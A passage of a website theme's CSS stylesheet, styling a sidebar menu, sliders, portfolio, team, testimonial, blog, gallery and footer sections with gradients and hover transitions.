    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.menuOpened .sidebarMenu{
    left: 0;
}
.sidebar_menu {
    position: absolute;
    padding-left: 120px;
    width: 100%;
    left: 0;
    top: 251px;
}
.sidebar_menu .mCSB_scrollTools{
    width: 8px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #c89b5a !important;
    border-radius: 0;
}
.sidebar_menu ul {
    margin: 0;
    padding: 0;
}
.sidebar_menu ul li {
    list-style: none;
    display: block;
    position: relative;
    margin: 0 0 21px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.sidebar_menu ul li a {
    display: inline-block;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    color: #ffffff;
    font-weight: 700;
    position: relative;
    text-transform: uppercase;
}
.sidebar_menu ul li > a:before{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 9px;
    height: 9px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar_menu ul li.active > a,
.sidebar_menu ul li:hover > a{
    padding-left: 22px;
}
.sidebar_menu ul li.active > a:before,
.sidebar_menu ul li:hover > a:before{
    visibility: visible;
    opacity: 1;
}
.sidebar_menu ul li > a:after{
    position: absolute;
    left: 0;
    bottom: -14px;
    width: 42px;
    height: 1px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    opacity: .23;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar_menu ul li.active > a:after,
.sidebar_menu ul li:hover > a:after{
    opacity: 1;
    width: 100%;
}
.sidebar_menu ul ul.sub-menu {
    margin: 0;
    padding: 29px 0 3px;
    display: none;
}
.sidebar_menu ul ul.sub-menu li{
    padding-left: 15px;
}
.sidebar_menu ul ul.sub-menu li:last-child{
    margin-bottom: 10px;
}
.sidebar_menu ul ul.sub-menu li a {
    font-size: 15px;
    display: inline-block;
    text-transform: capitalize;
}
.sidebar_menu ul ul.sub-menu ul li{
    padding-left: 22px;
}
.socials_bottom {
    position: absolute;
    left: 120px;
    bottom: 0;
    padding: 0 0 55px;
    margin: 0 auto;
    text-align: center;
}
.socials_bottom a{
    color: inherit;
    width: 48px;
    height: 48px;
    border: 1px solid var(--theme-color-five);
    line-height: 48px;
    text-align: center;
    display: block;
    font-size: 18px;
    margin-bottom: 14px;
}
.socials_bottom a i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}


/*--- Icon Box ---*/
.expCount03{
    position: relative;
    z-index: 2;
    display: inline-block;
    background: #fff;
    padding: 28px 38px 26px;
    text-align: left;
    -webkit-box-shadow: 0px 15px 49px 0px rgba(101, 101, 101, 0.19);
    -moz-box-shadow:    0px 15px 49px 0px rgba(101, 101, 101, 0.19);
    box-shadow:         0px 15px 49px 0px rgba(101, 101, 101, 0.19);
}
.expCount03 h2{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    font-size: 70px;
    line-height: 1;
    margin: 0;
}
.expCount03 h5{
    display: inline-block;
    color: #3c3a3a;
    font-size: 18px;
    line-height: 25px;
    font-weight: 600;
    margin: 0 0 0 15px;
    position: relative;
    top: -5px;
}
.icon_box_04{
    position: relative;
    padding-left: 107px;
    margin: 45px 0 10px;
}
.icon_box_04 .ibMeta{
    width: 83px;
    height: 83px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    border: 1px solid var(--theme-color-five);
    position: absolute;
    left: 0;
    top: 0;
    font-size: 37px;
    line-height: 88px;
    -webkit-box-shadow: 0px 20px 57px 0px rgba(101, 101, 101, 0.08);
    -moz-box-shadow:    0px 20px 57px 0px rgba(101, 101, 101, 0.08);
    box-shadow:         0px 20px 57px 0px rgba(101, 101, 101, 0.08);
}
.icon_box_04 .ibMeta i{
    color: inherit;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.icon_box_04 .ibMeta img{
    width: 40px;
    height: 40px;
}
.icon_box_04 h3{
    font-size: 19px;
    line-height: 24px;
    color: #222222;
    text-transform: uppercase;
    margin: 0 -10px 8px 0;
}
.icon_box_04 p{
    font-size: 16px;
    line-height: 26px;
    color: #555555;
    margin: 0;
}

/*--- Services ---*/
.service_item_06{
    position: relative;
    padding: 0 25px;
    margin-bottom: 40px;
}
.service_item_06 h3{
    font-size: 25px;
    line-height: 30px;
    color: #000000;
    text-transform: uppercase;
    margin: 0 0 19px;
}
.service_item_06 h3 a{
    color: inherit;
}
.service_item_06 h3 a:hover{
    color: var(--theme-color-five);
}
.service_item_06 p{
    color: #555555;
    margin: 0;
}
.service_item_06 .ibMeta{
    width: 230px;
    height: 230px;
    border-radius: 50%;
    display: inline-block;
    margin: 0 0 40px;
}
.service_item_06 .ibMeta img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.service_item_06 .ibMeta:before {
    position: absolute;
    left: -15px;
    top: -15px;
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    content: '';
    border-style: dashed;
    border-width: 1px;
    border-color: var(--theme-color-five);
    border-radius: 50%;
}
.service_item_06:hover .ibMeta:before{
    -webkit-animation-duration: 1500ms;
    animation-duration: 1500ms;
    -webkit-animation: rotated 20s infinite linear;
    animation-play-state: running;
    animation: rotated 20s infinite linear;
    animation-play-state: running;
    animation-play-state: running;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
    -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
    -webkit-animation-play-state: running;
    animation-play-state: running;
}

/*--- Work Item ---*/
.pricingTab05{
    position: relative;
    margin: 50px 0 42px;
    padding: 0;
    display: block;
}
.pricingTab05 li{
    list-style: none;
    display: block;
}
.pricingTab05 li a{
    display: inline-block;
    font-size: 18px;
    color: #555555;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    height: 49px;
    line-height: 50px;
    position: relative;
    z-index: 2;
    margin: 0 0 1px;
}
.pricingTab05 li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    content: '';
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTab05 li a:before{
    position: absolute;
    left: 24px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: "\ec64";
    font-family: 'themewar' !important;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.pricingTab05 li a:hover:before,
.pricingTab05 li a.active:before{
    visibility: visible;
    opacity: 1;
}
.pricingTab05 li a:hover:after,
.pricingTab05 li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTab05 li a:hover,
.pricingTab05 li a.active{
    padding: 0 29px 0 48px;
}
.workItem{
    position: relative;
}
.workInfo{
    position: relative;
    background: url(../images/bg/30.jpg) no-repeat center center / cover;
    border-radius: 3px;
    margin-right: 19px;
    padding: 47px 42px 58px;
}
.workInfo:after{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    background: rgba(23, 23, 23, .93);
    border-radius: 3px;
}
.workInfo ul{
    margin: 0;
    padding: 0;
}
.workInfo ul li{
    list-style: none;
    display: block;
    position: relative;
    z-index: 2;
    font-family: 'Fira Sans', sans-serif;
    font-size: 19px;
    line-height: 33px;
    color: #a1a1a1;
    font-weight: 600;
}
.workInfo ul li span{
    display: inline-block;
    color: #fff;
}
.wiborder{
    display: block;
    width: calc(100% + 84px);
    height: 1px;
    background: #2f2f2f;
    margin-left: -42px;
    margin-top: 34px;
    margin-bottom: 35px;
}
.workInfo p{
    color: #cccccc;
    position: relative;
    z-index: 2;
    margin: 0 0 48px;
}
.workInfo .btn05{
    height: 57px;
    line-height: 57px;
    font-size: 13px;
    padding: 0 26px;
}
.workInfo .btn05:hover{
    color: #202020;
}
.workInfo .btn05 .bp-shape{
    background: #fff;
}
.workInfo:before{
    position: absolute;
    right: -105px;
    top: 83px;
    width: 175px;
    height: 2px;
    background: var(--theme-color-five);
    content: '';
    z-index: 2;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.fls04 .owl-carousel .active .workInfo:before{
    right: -145px;
    opacity: 1;
}
.fls04 .owl-carousel{
    position: relative;
}
.workImage{
    position: relative;
    margin: 0 0 0 30px;
}
.flsSlider_wrap.fls04 .owl-carousel .workImage img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.flsSlider_wrap.fls04 .owl-carousel{
    margin-top: -420px;
}
.flsSlider_wrap.fls04 .owl-carousel .workInfo{
    margin-top: 397px;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
    text-align: center;
    max-width: 864px;
    margin-left: auto;
    margin-top: -190px;
    margin-bottom: 215px;
    position: relative;
    z-index: 2;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    position: relative;
    z-index: 2;
    margin: 0 10px;
    top: 0;
    display: inline-block;
    left: 0;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button.owl-next:after,
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button:hover:after{
    width: 100%;
}
@media (min-width: 1440px){
    .container.cusContainer{
        max-width: 1525px;
        padding-left: 155px;
    }
}

/*--- Portfolio ---*/
.folioSlider02.owl-carousel{
    position: relative;
    overflow: hidden;
}
.folioSlider02.owl-carousel .folioItem04 img{
    width: 100%;
    height: auto;
    display: inline-block;
}
.folioItem04{
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgba(29, 29, 28, .91);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem04:before{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    border: 3px solid var(--theme-color-five);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:hover:before{
    visibility: visible;
    opacity: 1;
}
.folioHover04{
    padding: 0 50px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: left;
    top: 50%;
    transform: translateY(-50%)  scale(.8);
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.folioItem04:hover .folioHover04{
    visibility: visible;
    opacity: 1;
    transform: translateY(-50%)  scale(1);
}
.folioHover04 h4{
    font-size: 35px;
    line-height: 40px;
    color: #ffffff;
    margin: 0 0 13px;
}
.folioHover04 h4 a{
    color: inherit;
}
.folioHover04 h4 a:hover{
    color: var(--theme-color-five);
}
.folioHover04 p{
    font-size: 15px;
    line-height: 26px;
    color: #cccccc;
    margin: 0 0 25px;
}
.folioHover04 ul{
    margin: 0 0 48px;
    padding: 0;
}
.folioHover04 ul li{
    list-style: none;
    display: block;
    position: relative;
    padding-left: 16px;
    font-size: 15px;
    line-height: 30px;
    color: #a1a1a1;
    font-weight: 500;
    font-family: 'Fira Sans', sans-serif;
}
.folioHover04 ul li:after{
    position: absolute;
    left: 0;
    top: 1px;
    bottom: 0;
    margin: auto;
    width: 6px;
    height: 6px;
    background: var(--theme-color-five);
    content: '';
}
.folioHover04 ul li span{
    color: #fff;
}
.folioHover04 .btn05{
    height: 57px;
    line-height: 57px;
    font-size: 13px;
    padding: 0 26px;
}
.flsSlider_wrap{
    position: relative;
}
.flsSlider_wrap .owl-carousel .owl-nav {
    width: 100%;
}
.flsSlider_wrap .owl-carousel .owl-nav button {
    position: absolute;
    left: 17px;
    top: 50%;
    text-align: center;
    z-index: 5;
    font-size: 36px;
    line-height: 63px;
    width: 70px;
    height: 57px;
    background: #fff;
    color: #020202;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 3px;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: 17px;
}
.flsSlider_wrap .owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    height: 0;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.flsSlider_wrap .owl-carousel .owl-nav button:hover:after{
    width: 100%;
    height: 100%;
}
.flsSlider_wrap .owl-carousel .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.flsSlider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.flsSlider_wrap .owl-carousel .owl-dots button.active, .flsSlider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.flsSlider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.flsSlider_wrap .owl-carousel .owl-dots button.active:after, .flsSlider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.flsSlider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

/*--- Team Member ---*/
.team_05{
    position: relative;
    margin: 0 0 30px;
}
.elementor .team_05 img,
.team_05 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.team_05:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 3px;
    background: rgba(39, 39, 39, .6);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_05:hover:after{
    visibility: visible;
    opacity: 1;
}
.tmcontent02{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 49%;
    transform: translateY(-50%) scale(.8);
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.team_05:hover .tmcontent02{
    visibility: visible;
    opacity: 1;
    transform: translateY(-50%) scale(1);
}
.tmcontent02 h3{
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    margin: 0 0 0;
}
.tmcontent02 h3 a{
    color: inherit;
}
.tmcontent02 h3 a:hover{
    color: var(--theme-color-five);
}
.tmcontent02 p{
    font-size: 16px;
    color: #ffffff;
    margin: 0;
}
.team_05 .tm_social{
    top: 70%;
}
.team_05 .tm_social a{
    color: #ffffff;
    font-size: 17px;
    margin: 0 6px;
}
.team_05 .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.team_05 .tm_social a:hover{
    color: var(--theme-color-five);
}
.team_05:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*--- Skills ---*/
.skrItem02{
    position: relative;
    margin-bottom: 52px;
}
.circle-skill02{
    display: inline-block;
    position: relative;
    margin-bottom: 6px;
}
.circle-skill02 strong {
    position: absolute;
    left: 0;
    top: 47%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    margin: auto;
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    line-height: .8;
    color: #7c7c7c;
    display: block;
}
.skrItem02 h5 {
    color: #333333;
    font-size: 17px;
    font-weight: 700;
    margin: 0 0;
}


/*--- Testimonial ---*/
.testimonial_slider05{
    position: relative;
    padding: 54px 0 0;
}
.testiItem05{
    position: relative;
    padding: 0 0 0 195px;
}
.testiItem05 .quote{
    position: absolute;
    z-index: -1;
    right: auto;
    left: 0;
    top: 0;
    width: 171px;
    height: 149px;
}
.testiItem05 .quote img{
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 0;
    top: 0;
}
.testiItem05 .quatation{
    color: #555555;
    margin: 0 0 25px;
}
.ti_author{
    position: relative;
    padding-left: 104px;
    padding-top: 14px;
    margin: 0 0 40px -6px;
}
.testiItem05 .ti_author img{
    width: 86px;
    height: 86px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    border: 6px solid #fff;
    -webkit-box-shadow: 0px 15px 30px 0px rgb(101 101 101 / 19%);
    -moz-box-shadow: 0px 15px 30px 0px rgba(101, 101, 101, 0.19);
    box-shadow: 0px 15px 30px 0px rgb(101 101 101 / 19%);
}
.ti_author h5{
    font-size: 22px;
    line-height: 29px;
    color: #382c4d;
    font-weight: 600;
    margin: 0;
}
.ti_author h5 span{
    display: block;
    font-size: 15px;
    color: var(--theme-color-five);
    font-weight: 400;
}
.testibgThumb{
    position: absolute;
    left: 0;
    bottom: -79px;
    padding: 40px;
    border: 2px solid #e5e6fa;
    border-radius: 50%;
}
.testimonial_slider05 .testibgThumb img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid #e5e6fa;
}
.testimonial_slider05 .carousel-indicators{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    margin: 0;
    list-style: none;
    z-index: 2;
}
.testimonial_slider05 .carousel-indicators li{
    height: 124px;
    width: 124px;
    border: 6px solid #fff;
    -webkit-box-shadow: 0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    -moz-box-shadow:    0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    box-shadow:         0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    border-radius: 50%;
    overflow: hidden;
    margin: 0;
    text-indent: 0;
    opacity: 1;
    position: absolute;
    left: 16px;
    top: -214px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.testimonial_slider05 .carousel-indicators li:nth-child(2){
    width: 98px;
    height: 98px;
    left: 50%;
    top: -152px;
}
.testimonial_slider05 .carousel-indicators li:nth-child(3){
    width: 68px;
    height: 68px;
    left: 31%;
    top: 185px;
}
.testimonial_slider05 .carousel-indicators li:nth-child(4){
    width: 134px;
    height: 134px;
    left: auto;
    right: 27px;
    top: 133px;
}
.testimonial_slider05 .ccnav{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    z-index: 2;
    margin: 0;
    opacity: 1;
    position: absolute;
    left: 37.5%;
    bottom: -122px;
    top: auto;
    display: block;
}
.testimonial_slider05 .carousel-control-next{
    left: calc(37.5% + 80px);
}
.testimonial_slider05 .carousel-control-prev{

}
.testimonial_slider05 .ccnav:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.testimonial_slider05 .ccnav.carousel-control-next:after,
.testimonial_slider05 .ccnav:hover:after{
    width: 100%;
}
.testimonial_slider05 .carousel-indicators li img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

/*--- Client Logo ---*/
.client-slider02.owl-carousel{
    position: relative;
}
.client-slider02.owl-carousel a {
    display: inline-block;
    text-align: center;
}
.client-slider02.owl-carousel a img {
    height: auto;
    width: 165px;
}
.client-slider02.owl-carousel .owl-item {
    text-align: center;
}

/*--- Blog Item ---*/
.blogSlider02.owl-carousel .owl-stage-outer {
    height: calc(100% + 40px);
    margin: -20px;
    padding: 20px;
    width: calc(100% + 40px);
}
.blogItem04{
    position: relative;
    margin: 0 0 106px;
    background: #f6f6f6;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.blogItem04:hover{
    background: #FFF;
    -webkit-box-shadow: 0px 34px 30px 0px rgba(135, 153, 163, 0.3);
    -moz-box-shadow:    0px 34px 30px 0px rgba(135, 153, 163, 0.3);
    box-shadow:         0px 34px 30px 0px rgba(135, 153, 163, 0.3);
}
.blogItem04 img{
    width: 100%;
    height: auto;
}
.blogContent03{
    position: relative;
    padding: 34px 65px 45px 40px;
}
.blogContent03 h3{
    font-size: 20px;
    line-height: 30px;
    color: #252525;
    margin: 0 0 6px;
}
.blogContent03 h3 a{
    color: inherit;
}
.blogContent03 h3 a:hover{
    color: #8799a3;
}
.blogContent03 .bmeta{
    color: inherit;
    font-size: 14px;
    margin: 0 0 17px;
}
.blogContent03 .bmeta a{
    color: inherit;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.blogContent03 .bmeta i{
    font-size: 15px;
    margin-right: 6px;
}
.blogContent03 .bmeta span{
    color: #bbc7cd;
    margin-left: 30px;
}
.blogContent03 p{
    font-size: 17px;
    color: #555555;
    margin: 0;
}
.blogSlider02.owl-carousel .owl-nav{
    position: relative;
    text-align: center;
}
.blogSlider02.owl-carousel .owl-nav button{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    position: relative;
    z-index: 2;
    margin: 0 1px;
}
.blogSlider02.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.blogSlider02.owl-carousel .owl-nav button.owl-next:after,
.blogSlider02.owl-carousel .owl-nav button:hover:after{
    width: 100%;
}
.blogSlider02.owl-carousel .owl-nav button:hover{
    color: #242424;
    background: transparent !important;
}

/*--- Gallery ---*/
.gallerySlider.owl-carousel{
    position: relative;
    overflow: hidden;
}
.gallerItem {
    position: relative;
    overflow: hidden;
    background: linear-gradient(-47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    margin: 0;
}
.gallerItem img {
    width: 100%;
    height: auto;
    display: block;
    opacity: 1;
    mix-blend-mode: unset;
    transition: all ease 750ms;
    -moz-transition: all ease 750ms;
    -webkit-transition: all ease 750ms;
}
.galleryItem_btn {
    position: absolute;
    height: 45px;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 100%;
    display: flex;
    justify-content: center;
}
.galleryItem_btn a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    background: #fff;
    font-size: 16px;
    text-align: center;
    color: var(--theme-color-five);
    padding: 0 0;
    margin: 0 3px;
    opacity: 0;
    visibility: hidden;
    border-radius: 50%;
}
.galleryItem_btn a:hover{
    background: var(--theme-color-five);
    color: #fff;
}
.galleryItem_btn a:nth-child(01) {
    -webkit-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -moz-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -ms-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -o-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transform: translate3d(0,90px,0);
    -moz-transform: translate3d(0,90px,0);
    -webkit-transform: translate3d(0,90px,0);
    -ms-transform: translate3d(0,90px,0);
    -o-transform: translate3d(0,90px,0);
}
.galleryItem_btn a:nth-child(02) {
    -webkit-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -moz-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -ms-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -o-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transform: translate3d(0,90px,0);
    -moz-transform: translate3d(0,90px,0);
    -webkit-transform: translate3d(0,90px,0);
    -ms-transform: translate3d(0,90px,0);
    -o-transform: translate3d(0,90px,0);
}
.gallerItem:hover img {
    opacity: .95;
    mix-blend-mode: luminosity;
    transform: scale(1.2) rotate(-3deg);
    -moz-transform: scale(1.2) rotate(-3deg);
    -webkit-transform: scale(1.2) rotate(-3deg);
}
.gallerItem:hover .galleryItem_btn a:nth-child(01), 
.gallerItem:hover .galleryItem_btn a:nth-child(02) {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
}

/*--- Footer ---*/
.fcta02{
    position: relative;
    border-bottom: 1px solid rgba(112, 112, 112, .1);
    padding: 0 0 30px;
    margin-bottom: 42px;
}
.fcta02 img{
    max-width: 100%;
    height: auto;
}
.fsocial{
    position: relative;
    padding: 17px 0 0;
}
.fsocial a{
    display: inline-block;
    width: 35px;
    height: 35px;
    background: #192947;
    color: #c2c2c2;
    line-height: 35px;
    font-size: 14px;
    position: relative;
    z-index: 2;
    text-align: center;
    margin-left: 10px;
}
.fsocial a:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    height: 0;
    content: '';
    z-index: -1;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.fsocial a:hover:after{
    width: 100%;
    height: 100%;
}
.fsocial a:hover{
    color: #fff;
}
.footer_05{
    position: relative;
    background: #0a111f;
    padding: 31px 0 0;
}
.footer_05 .aboutWidget04 h4{
    font-weight: 700;
    letter-spacing: .22px;
    margin-bottom: 18px;
}
.footer_05 .aboutWidget04 p{
    font-size: 16px;
    line-height: 24px;
    color: #c2c2c2;
    letter-spacing: .16px;
}
.widget_title04{
    color: #fff;
    font-size: 20px;
    line-height: 22px;
    letter-spacing: .20px;
    font-weight: 700;
    margin: 0 0 30px;
}
.widget.wmenu04 ul.menu{}
.widget.wmenu04 ul.menu li{
    font-size: 15px;
    line-height: 24px;
    color: #c2c2c2;
    letter-spacing: .15px;
    margin-bottom: 3px;
}
.widget.wmenu04 ul.menu li:hover a{
    color: var(--theme-color-five);
}
.withIcon{
    position: relative;
    font-size: 14px;
    color: #c2c2c2;
    margin: -18px 0 12px;
}
.withIcon i{
    position: relative;
    top: 2px;
    display: inline-block;
    margin-right: 19px;
    -webkit-background-clip: text;
